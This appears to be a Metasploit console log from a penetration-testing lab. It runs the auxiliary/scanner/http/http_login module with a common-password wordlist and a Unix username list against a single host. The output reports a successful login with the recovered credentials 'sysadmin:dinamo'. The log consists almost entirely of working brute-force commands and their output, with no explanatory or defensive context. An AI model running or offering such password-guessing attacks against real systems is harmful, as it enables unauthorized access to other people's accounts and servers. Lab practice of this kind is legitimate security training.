 msf5 auxiliary(scanner/http/http_login) > use auxiliary/scanner/http/http_login
msf5 auxiliary(scanner/http/http_login) > set pass_file wordlists/100-common-passwords.txt
pass_file => wordlists/100-common-passwords.txt
msf5 auxiliary(scanner/http/http_login) > set user_file /usr/share/metasploit-framework/data/wordlists/unix_users.txt
user_file => /usr/share/metasploit-framework/data/wordlists/unix_users.txt
msf5 auxiliary(scanner/http/http_login) > set rhosts 192.126.91.3
rhosts => 192.126.91.3
msf5 auxiliary(scanner/http/http_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/http/http_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/http/http_login) > run
[*] Attempting to login to http://192.126.91.3:80/
[+] 192.126.91.3:80 - Success: 'sysadmin:dinamo'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/http_login) >